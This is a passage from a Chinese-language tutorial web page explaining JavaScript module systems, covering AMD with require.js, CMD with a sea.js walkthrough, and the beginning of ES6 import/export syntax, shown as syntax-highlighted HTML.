keyword">let</span> name <span class="token operator">=</span> <span class="token string">\'Tom\'</span><span class="token punctuation">;</span>\n <span class="token keyword">function</span> <span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   <span class="token function">alert</span><span class="token punctuation">(</span>dataService<span class="token punctuation">.</span><span class="token function">getMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">+</span> <span class="token string">\', \'</span> <span class="token operator">+</span> name<span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n <span class="token function">$</span><span class="token punctuation">(</span><span class="token string">\'body\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">css</span><span class="token punctuation">(</span><span class="token string">\'background\'</span><span class="token punctuation">,</span> <span class="token string">\'green\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token comment">// 暴露模块</span>\n <span class="token keyword">return</span> <span class="token punctuation">{</span> showMsg <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// main.js文件</span>\n<span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n require<span class="token punctuation">.</span><span class="token function">config</span><span class="token punctuation">(</span><span class="token punctuation">{</span>\n   baseUrl<span class="token punctuation">:</span> <span class="token string">\'js/\'</span><span class="token punctuation">,</span> <span class="token comment">//基本路径 出发点在根目录下</span>\n   paths<span class="token punctuation">:</span> <span class="token punctuation">{</span>\n     <span class="token comment">//自定义模块</span>\n     alerter<span class="token punctuation">:</span> <span class="token string">\'./modules/alerter\'</span><span class="token punctuation">,</span> <span class="token comment">//此处不能写成alerter.js,会报错</span>\n     dataService<span class="token punctuation">:</span> <span class="token string">\'./modules/dataService\'</span><span class="token punctuation">,</span>\n     <span class="token comment">// 第三方库模块</span>\n     jquery<span class="token punctuation">:</span> <span class="token string">\'./libs/jquery-1.10.1\'</span> <span class="token comment">//注意：写成jQuery会报错</span>\n   <span class="token punctuation">}</span>\n <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token function">require</span><span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">\'alerter\'</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">alerter</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   alerter<span class="token punctuation">.</span><span class="token function">showMsg</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上例是在 alerter.js 文件中引入 jQuery 第三方库，main.js 文件也要有相应的路径配置。</p>\n</li>\n</ol>\n<h3 id="小结"><a href="#%E5%B0%8F%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>小结</h3>\n<p>通过两者的比较，可以得出 AMD 模块定义的方法非常清晰，不会污染全局环境，能够清楚地显示依赖关系。AMD 模式可以用于浏览器环境，并且允许非同步加载模块，也可以根据需要动态加载模块。</p>\n<h2 id="cmd"><a href="#cmd" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CMD</h2>\n<p>CMD 规范专门用于浏览器端，模块的加载是异步的，模块使用时才会加载执行。CMD 规范整合了 CommonJS 和 AMD 规范的特点。在 Sea.js 中，所有 JavaScript 模块都遵循 CMD 模块定义规范。</p>\n<h3 id="基本语法-2"><a href="#%E5%9F%BA%E6%9C%AC%E8%AF%AD%E6%B3%95-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基本语法</h3>\n<p>定义暴露模块：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="86678890645758700000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`//定义没有依赖的模块\ndefine(function(require, exports, module) {\n  exports.xxx = value;\n  module.exports = value;\n});\n\n//定义有依赖的模块\ndefine(function(require, exports, module) {\n  //引入依赖模块(同步)\n  var module2 = require(\'./module2\');\n  //引入依赖模块(异步)\n  require.async(\'./module3\', function(m3) {});\n  //暴露模块\n  exports.xxx = value;\n});`, `86678890645758700000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">//定义没有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  exports<span class="token punctuation">.</span>xxx <span class="token operator">=</span> value<span class="token punctuation">;</span>\n  module<span class="token punctuation">.</span>exports <span class="token operator">=</span> value<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">//定义有依赖的模块</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token comment">//引入依赖模块(同步)</span>\n  <span class="token keyword">var</span> module2 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">//引入依赖模块(异步)</span>\n  require<span class="token punctuation">.</span><span class="token function">async</span><span class="token punctuation">(</span><span class="token string">\'./module3\'</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">m3</span><span class="token punctuation">)</span> <span class="token punctuation">{</span><span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">//暴露模块</span>\n  exports<span class="token punctuation">.</span>xxx <span class="token operator">=</span> value<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>引入使用模块：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="56398317955568976000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`define(function(require) {\n  var m1 = require(\'./module1\');\n  var m4 = require(\'./module4\');\n  m1.show();\n  m4.show();\n});`, `56398317955568976000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">var</span> m1 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module1\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">var</span> m4 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module4\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  m1<span class="token punctuation">.</span><span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  m4<span class="token punctuation">.</span><span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="seajs-简单使用教程"><a href="#seajs-%E7%AE%80%E5%8D%95%E4%BD%BF%E7%94%A8%E6%95%99%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>sea.js 简单使用教程</h3>\n<ol>\n<li>\n<p>下载 sea.js, 并引入</p>\n</li>\n<li>\n<p>官网: <a href="http://seajs.org/" target="_blank" rel="nofollow noreferrer noopener">http://seajs.org/</a></p>\n</li>\n<li>\n<p>github : <a href="https://github.com/seajs/seajs" target="_blank" rel="nofollow noreferrer noopener">https://github.com/seajs/seajs</a></p>\n<p>然后将 sea.js 导入项目: js/libs/sea.js</p>\n</li>\n<li>\n<p>创建项目结构</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59009323913129500000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`|-js\n |-libs\n   |-sea.js\n |-modules\n   |-module1.js\n   |-module2.js\n   |-module3.js\n   |-module4.js\n   |-main.js\n|-index.html`, `59009323913129500000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">|-js\n |-libs\n   |-sea.js\n |-modules\n   |-module1.js\n   |-module2.js\n   |-module3.js\n   |-module4.js\n   |-main.js\n|-index.html</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>定义 sea.js 的模块代码</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="96028219450220400000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// module1.js文件\ndefine(function(require, exports, module) {\n //内部变量数据\n var data = \'atguigu.com\';\n //内部函数\n function show() {\n   console.log(\'module1 show() \' + data);\n }\n //向外暴露\n exports.show = show;\n});\n\n// module2.js文件\ndefine(function(require, exports, module) {\n module.exports = {\n   msg: \'I Will Back\'\n };\n});\n\n// module3.js文件\ndefine(function(require, exports, module) {\n const API_KEY = \'abc123\';\n exports.API_KEY = API_KEY;\n});\n\n// module4.js文件\ndefine(function(require, exports, module) {\n //引入依赖模块(同步)\n var module2 = require(\'./module2\');\n function show() {\n   console.log(\'module4 show() \' + module2.msg);\n }\n exports.show = show;\n //引入依赖模块(异步)\n require.async(\'./module3\', function(m3) {\n   console.log(\'异步引入依赖模块3  \' + m3.API_KEY);\n });\n});\n\n// main.js文件\ndefine(function(require) {\n var m1 = require(\'./module1\');\n var m4 = require(\'./module4\');\n m1.show();\n m4.show();\n});`, `96028219450220400000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// module1.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token comment">//内部变量数据</span>\n <span class="token keyword">var</span> data <span class="token operator">=</span> <span class="token string">\'atguigu.com\'</span><span class="token punctuation">;</span>\n <span class="token comment">//内部函数</span>\n <span class="token keyword">function</span> <span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'module1 show() \'</span> <span class="token operator">+</span> data<span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n <span class="token comment">//向外暴露</span>\n exports<span class="token punctuation">.</span>show <span class="token operator">=</span> show<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module2.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n module<span class="token punctuation">.</span>exports <span class="token operator">=</span> <span class="token punctuation">{</span>\n   msg<span class="token punctuation">:</span> <span class="token string">\'I Will Back\'</span>\n <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module3.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token keyword">const</span> <span class="token constant">API_KEY</span> <span class="token operator">=</span> <span class="token string">\'abc123\'</span><span class="token punctuation">;</span>\n exports<span class="token punctuation">.</span><span class="token constant">API_KEY</span> <span class="token operator">=</span> <span class="token constant">API_KEY</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module4.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require<span class="token punctuation">,</span> exports<span class="token punctuation">,</span> module</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token comment">//引入依赖模块(同步)</span>\n <span class="token keyword">var</span> module2 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token keyword">function</span> <span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'module4 show() \'</span> <span class="token operator">+</span> module2<span class="token punctuation">.</span>msg<span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n exports<span class="token punctuation">.</span>show <span class="token operator">=</span> show<span class="token punctuation">;</span>\n <span class="token comment">//引入依赖模块(异步)</span>\n require<span class="token punctuation">.</span><span class="token function">async</span><span class="token punctuation">(</span><span class="token string">\'./module3\'</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">m3</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'异步引入依赖模块3  \'</span> <span class="token operator">+</span> m3<span class="token punctuation">.</span><span class="token constant">API_KEY</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">// main.js文件</span>\n<span class="token function">define</span><span class="token punctuation">(</span><span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">require</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n <span class="token keyword">var</span> m1 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module1\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token keyword">var</span> m4 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./module4\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n m1<span class="token punctuation">.</span><span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n m4<span class="token punctuation">.</span><span class="token function">show</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>在 index.html 中引入</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="25146233559283094000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script type=&quot;text/javascript&quot; src=&quot;js/libs/sea.js&quot;></script>\n<script type=&quot;text/javascript&quot;>\n seajs.use(\'./js/modules/main\');\n</script>`, `25146233559283094000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>js/libs/sea.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n seajs<span class="token punctuation">.</span><span class="token function">use</span><span class="token punctuation">(</span><span class="token string">\'./js/modules/main\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<p>最后得到结果如下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="99561474520397170000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`Live reload enabled.\nmodule1 show() atguigu.com\nmodule4 show() I Will Back\n异步引入依赖模块3 abc123`, `99561474520397170000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">Live reload enabled.\nmodule1 show() atguigu.com\nmodule4 show() I Will Back\n异步引入依赖模块3 abc123</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n<h2 id="es6-模块化"><a href="#es6-%E6%A8%A1%E5%9D%97%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>ES6 模块化</h2>\n<p>ES6 模块的设计思想是尽量的静态化，使得编译时就能确定模块的依赖关系，以及输入和输出的变量。CommonJS 和 AMD 模块，都只能在运行时确定这些东西。比如，CommonJS 模块就是对象，输入时必须查找对象属性。</p>\n<h3 id="基本语法-3"><a href="#%E5%9F%BA%E6%9C%AC%E8%AF%AD%E6%B3%95-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基本语法</h3>\n<p>export 命令用于规定模块的对外接口，import 命令用于输入其他模块提供的功能。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="80744599819384910000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/** 定义模块 math.js **/\nvar basicNum = 0;\nvar add = function(a, b) {\n  return a + b;\n};\nexport { basicNum, add };\n/** 引用模块 **/\nimport { basicNum, add } from \'./math\';\nfunction test(ele) {\n  ele.textContent = add(99 + basicNum);\n}`, `80744599819384910000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">/** 定义模块 math.js **/</span>\n<span class="token keyword">var</span> basicNum <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span>\n<span class="token keyword">var</span> <span class="token function-variable function">add</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span> b</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">return</span> a <span class="token operator">+</span> b<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token keyword">export</span> <span class="token punctuation">{</span> basicNum<span class="token punctuation">,</span> add <span class="token punctuation">}</span><span class="token punctuation">;</span>\n<span class="token comment">/** 引用模块 **/</span>\n<span class="token keyword">import</span> <span class="token punctuation">{</span> basicNum<span class="token punctuation">,</span> add <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./math\'</span><span class="token punctuation">;</span>\n<span class="token keyword">function</span> <span class="token function">test</span><span class="token punctuation">(</span><span class="token parameter">ele</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  ele<span class="token punctuation">.</span>textContent <span class="token operator">=</span> <span class="token function">add</span><span class="token punctuation">(</span><span class="token number">99</span> <span class="token operator">+</span> basicNum<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>如上例所示，使用 import 命令的时候，用户需要知道所要加载的变量名或函数名，否则无法加载。为了给用户提供方便，让他们不用阅读文档就能加载模块，就要用到 export default 命令，为模块指定默认输出。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="87094686351324630000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// export-default.js\nexport default function() {\n  console.log(\'foo\');\n}\n\n// import-default.js\nimport customName from \'./export-default\';\ncustomName(); // \'foo\'`, `87094686351324630000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// export-default.js</span>\n<span class="token keyword">export</span> <span class="token keyword">default</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'foo\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token comment">// import-default.js</span>\n<span class="token keyword">import</span> customName <span class="token keyword">from</span> <span class="token string">\'./export-default\'</span><span class="token punctuation">;</span>\n<span class="token function">customName</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// \'foo\'</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>模块默认输出，其他模块加载该模块时，import 命令可以为该匿名函数指定任意名字。</p>\n<h3 id="es6-模块与-commonjs-模块的差异"><a 